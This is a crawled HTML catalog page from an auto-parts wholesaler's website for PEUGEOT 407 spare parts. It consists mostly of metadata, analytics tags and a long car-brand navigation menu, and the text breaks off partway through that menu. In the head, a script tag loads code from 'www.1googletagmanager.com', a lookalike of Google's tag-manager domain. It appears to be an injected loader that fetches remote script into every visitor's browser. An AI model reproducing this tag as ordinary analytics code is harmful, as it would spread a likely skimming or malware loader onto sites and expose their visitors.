

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sailing-asia.com/catalog/peugeot/407/
body_size: 28294
content:
<!DOCTYPE html>
<html xml:lang="en" lang="en" class=" ">
	<head>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.1googletagmanager.com/gtag/js?id=UA-129492086-1" data-skip-moving="true"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=reCaptchaRender" data-skip-moving="true"></script>
<script  data-skip-moving="true">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129492086-1');
</script>

<meta name="yandex-verification" content="cb2c5a88c48788de" />
<meta name="yandex-verification" content="e7931cf48ebf7f53" />

<meta name="google-site-verification" content="EXJtBOlnD5jUeLV8EIBSv-N8siIsbl1EFgBDKBeLvr8" />
				<title>PEUGEOT 407 spare parts - Sailing Networks Asia Limited</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
		<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300,300italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
																		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="PEUGEOT  407 parts" />
<meta name="description" content="PEUGEOT 407 spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1764147439121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/font-awesome.min.css?176414743923748" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?176414742322029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/sailing/template_2efe1283fae2ccd9067e64168db59042/template_2efe1283fae2ccd9067e64168db59042_v1.css?1766761044375667" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?176414743820774" type="text/css"  data-template-style="true"  rel="stylesheet" />







<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<meta property="og:description" content="PEUGEOT 407 spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<meta property="og:image" content="/upload/iblock/038/yzptzyfxnv8n1kbr9c10xxasqoiltn7v.jpg" />
<link rel="image_src" href="/upload/iblock/038/yzptzyfxnv8n1kbr9c10xxasqoiltn7v.jpg"  />
<meta property="og:title" content="PEUGEOT 407 spare parts - Sailing Networks Asia Limited" />
<meta property="og:type" content="article" />
<meta property="og:url" content="/catalog/peugeot/407/" />



		        																																

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#0463b9">
<meta name="apple-mobile-web-app-title" content="Sailing auto parts">
<meta name="application-name" content="Sailing auto parts">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">


<meta property="og:image:width" content="968">
<meta property="og:image:height" content="504">




<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65580628" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	</head>
	<body>
								
				
		<!--'start_frame_cache_options-block'--><!--'end_frame_cache_options-block'-->																		<div class="body wbasket">
			<div class="body_media"></div>
			<header class="topmenu-LIGHT">
				<div class="logo_and_menu-row">
					<div class="logo-row row">
						<div class="maxwidth-theme">
							<div class="col-md-2 col-sm-2 col-xs-4 no-padding-left">
								<div class="logo">
									<a href="/"><img src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>								</div>
							</div>
							<div class="col-md-4 hidden-sm hidden-xs">

<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
				<!--
	<div class="table-menu hidden-xs basketTrue">
-->

<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/" title="Home">
								Home															</a>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/company/" title="About us">
								About us															</a>
													</div>
					</td>
														<td class="dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/" title="Products">
								Products																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu ">
											<a href="/catalog/audi/" title="AUDI">AUDI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/audi/100/" title="100">100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a1/" title="A1">A1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a3/" title="A3">A3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a4/" title="A4">A4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a5/" title="A5">A5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a6/" title="A6">A6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a7/" title="A7">A7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a8/" title="A8">A8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q2/" title="Q2">Q2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q3/" title="Q3">Q3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q5/" title="Q5">Q5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q7/" title="Q7">Q7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q8/" title="Q8">Q8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/tt/" title="TT">TT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/bmw/" title="BMW">BMW</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/bmw/1-series/" title="BMW 1-Series">BMW 1-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/2-series/" title="BMW 2-Series">BMW 2-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/3-series/" title="BMW 3-Series">BMW 3-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/4-series/" title="BMW 4-Series">BMW 4-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/5-series/" title="BMW 5-Series">BMW 5-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/6-series/" title="BMW 6-Series">BMW 6-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/7-series/" title="BMW 7-Series">BMW 7-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x1/" title="BMW X1">BMW X1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x3/" title="BMW X3">BMW X3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x4/" title="BMW X4">BMW X4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x5/" title="BMW X5">BMW X5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x6/" title="BMW X6">BMW X6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z3/" title="BMW Z3">BMW Z3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z4/" title="BMW Z4">BMW Z4</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/cadillac/" title="CADILLAC">CADILLAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/cadillac/cts/" title="CTS">CTS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/cadillac/srx/" title="SRX">SRX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/changan/" title="CHANGAN">CHANGAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/changan/alsvin/" title="ALSVIN">ALSVIN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs35-plus/" title="CS35 PLUS">CS35 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs55/" title="CS55">CS55</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs55-plus/" title="CS55 PLUS">CS55 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-k/" title="UNI-K">UNI-K</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-v/" title="UNI-V">UNI-V</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chery/" title="CHERY">CHERY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chery/amulet/" title="AMULET">AMULET</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/arrizo-8/" title="ARRIZO 8">ARRIZO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/e5/" title="E5">E5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/explore-06/" title="EXPLORE 06">EXPLORE 06</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/indis-s18d/" title="INDIS S18D">INDIS S18D</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-2-pro/" title="TIGGO 2 PRO">TIGGO 2 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4/" title="TIGGO 4">TIGGO 4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4-pro/" title="TIGGO 4 PRO">TIGGO 4 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7/" title="TIGGO 7">TIGGO 7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro/" title="TIGGO 7 PRO">TIGGO 7 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro-max/" title="TIGGO 7 PRO MAX">TIGGO 7 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8/" title="TIGGO 8">TIGGO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro/" title="TIGGO 8 PRO">TIGGO 8 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro-max/" title="TIGGO 8 PRO MAX">TIGGO 8 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-9/" title="TIGGO 9 2023-">TIGGO 9 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chevrolet/" title="CHEVROLET">CHEVROLET</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chevrolet/aveo/" title="AVEO">AVEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/captiva/" title="CAPTIVA">CAPTIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/cruze/" title="CRUZE">CRUZE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/evanda/" title="EVANDA">EVANDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lacetti/" title="LACETTI">LACETTI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lanos/" title="LANOS">LANOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/niva/" title="NIVA">NIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/nubira/" title="NUBIRA">NUBIRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/spark/" title="SPARK">SPARK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/tahoe/" title="TAHOE">TAHOE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/trailblazer/" title="TRAILBLAZER">TRAILBLAZER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chrysler/" title="CHRYSLER">CHRYSLER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chrysler/300m/" title="300M">300M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/concorde/" title="CONCORDE">CONCORDE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/intrepid/" title="INTREPID">INTREPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/sebring/" title="SEBRING">SEBRING</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/voyager/" title="VOYAGER">VOYAGER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/citroen/" title="CITROEN">CITROEN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/citroen/berlingo/" title="BERLINGO">BERLINGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c-crosser/" title="C-CROSSER">C-CROSSER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c1/" title="C1">C1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c2/" title="C2">C2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c3/" title="C3">C3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c4/" title="C4">C4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c5/" title="C5">C5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/ds4/" title="DS4">DS4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumper/" title="JUMPER">JUMPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumpy/" title="JUMPY">JUMPY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/dacia/" title="DACIA">DACIA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/dacia/sandero/" title="SANDERO">SANDERO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/daewoo/" title="DAEWOO">DAEWOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/daewoo/matiz/" title="MATIZ">MATIZ</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/dodge/" title="DODGE">DODGE</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/dodge/caliber/" title="CALIBER">CALIBER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/dodge/caravan/" title="CARAVAN">CARAVAN</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/exeed/" title="EXEED">EXEED</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/exeed/lx/" title="LX">LX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/exeed/rx/" title="RX">RX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/exeed/txl/" title="TXL">TXL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/fiat/" title="FIAT">FIAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/fiat/doblo/" title="DOBLO">DOBLO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/ducato/" title="DUCATO">DUCATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/fullback/" title="FULLBACK">FULLBACK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/ford/" title="FORD">FORD</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ford/b-max/" title="B-MAX">B-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/c-max/" title="C-MAX">C-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ecosport/" title="ECOSPORT">ECOSPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/explorer/" title="EXPLORER">EXPLORER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fiesta/" title="FIESTA">FIESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/focus/" title="FOCUS">FOCUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fusion/" title="FUSION">FUSION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/galaxy/" title="GALAXY">GALAXY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/kuga/" title="KUGA">KUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/maverick/" title="MAVERICK">MAVERICK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/mondeo/" title="MONDEO">MONDEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ranger/" title="RANGER">RANGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/s-max/" title="S-MAX">S-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/tourneo-connect/" title="TOURNEO CONNECT">TOURNEO CONNECT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit/" title="TRANSIT">TRANSIT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit-connect/" title="TRANSIT CONNECT">TRANSIT CONNECT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/gac/" title="GAC">GAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/gac/gs5/" title="GS5">GS5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/gac/gs8/" title="GS8">GS8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/gac/trumpchi-gs8/" title="TRUMPCHI GS8">TRUMPCHI GS8</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/geely/" title="GEELY">GEELY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/geely/atlas/" title="ATLAS">ATLAS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/atlas-pro/" title="ATLAS PRO">ATLAS PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/belgee-x50/" title="BELGEE X50">BELGEE X50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/coolray/" title="COOLRAY">COOLRAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/monjaro/" title="MONJARO">MONJARO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/tugella/" title="TUGELLA">TUGELLA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/great-wall/" title="GREAT WALL">GREAT WALL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h3-2010-2016/" title="HOVER H3 2010-2016">HOVER H3 2010-2016</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h5-2011-2016/" title="HOVER H5 2011-2016">HOVER H5 2011-2016</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/haval/" title="HAVAL">HAVAL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/haval/dargo/" title="DARGO">DARGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7/" title="F7">F7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7x/" title="F7x">F7x</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/h5/" title="H5">H5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/h6/" title="H6">H6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/jolion/" title="JOLION">JOLION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/m6/" title="M6">M6</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/honda/" title="HONDA">HONDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/honda/accord/" title="ACCORD">ACCORD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/civic/" title="CIVIC">CIVIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/cr-v/" title="CR-V">CR-V</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/jazz/" title="JAZZ">JAZZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/legend/" title="LEGEND">LEGEND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/pilot/" title="PILOT">PILOT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/hyundai/" title="HYUNDAI">HYUNDAI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/hyundai/accent/" title="ACCENT">ACCENT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/creta/" title="CRETA">CRETA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/elantra/" title="ELANTRA">ELANTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/galloper/" title="GALLOPER">GALLOPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/genesis/" title="GENESIS">GENESIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/getz/" title="GETZ">GETZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">GRANDEUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h-1/" title="H-1">H-1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h100/" title="H100">H100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i20/" title="I20">I20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i30/" title="I30">I30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix20/" title="IX20">IX20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix35/" title="IX35">IX35</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix55/" title="IX55">IX55</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/matrix/" title="MATRIX">MATRIX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">SANTA FE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/solaris/" title="SOLARIS">SOLARIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/sonata/" title="SONATA">SONATA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/trajet/" title="TRAJET">TRAJET</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/tucson/" title="TUCSON">TUCSON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/infiniti/" title="INFINITI">INFINITI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/infiniti/fx/" title="FX">FX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/g/" title="G">G</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/i/" title="I">I</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/m/" title="M">M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/qx/" title="QX">QX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/isuzu/" title="ISUZU">ISUZU</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/isuzu/d-max-ii-rt85-2017-2023/" title="D-MAX II RT85 2017-2023">D-MAX II RT85 2017-2023</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jac/" title="JAC">JAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jac/j7/" title="J7 2020-">J7 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/js4/" title="JS4 2020-">JS4 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/js6/" title="JS6 2022-">JS6 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/sunray/" title="SUNRAY 2020-">SUNRAY 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/t6/" title="T6 2018-">T6 2018-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/t8/" title="T8 2023-">T8 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaecoo/" title="JAECOO">JAECOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaecoo/j7/" title="J7 2023-">J7 2023-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaecoo/j8/" title="J8 2024-">J8 2024-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaguar/" title="JAGUAR">JAGUAR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaguar/f-pace/" title="F-PACE">F-PACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xe/" title="XE">XE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xf/" title="XF">XF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xk/" title="XK">XK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jeep/" title="JEEP">JEEP</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jeep/compass/" title="COMPASS">COMPASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">GRAND CHEROKEE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jetour/" title="JETOUR">JETOUR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jetour/x90-plus/" title="X90 PLUS 2021-">X90 PLUS 2021-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/kaiyi/" title="KAIYI">KAIYI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/kaiyi/e5/" title="E5 2021-">E5 2021-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/kia/" title="KIA">KIA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/kia/bongo/" title="BONGO">BONGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/carnival/" title="CARNIVAL">CARNIVAL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/ceed/" title="CEED">CEED</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/cerato/" title="CERATO">CERATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/k5/" title="K5">K5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/magentis/" title="MAGENTIS">MAGENTIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/mohave/" title="MOHAVE">MOHAVE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/optima/" title="OPTIMA">OPTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/rio/" title="RIO">RIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/shuma/" title="SHUMA">SHUMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/sorento/" title="SORENTO">SORENTO</a>
																													</li>
																																									<li class=" ">
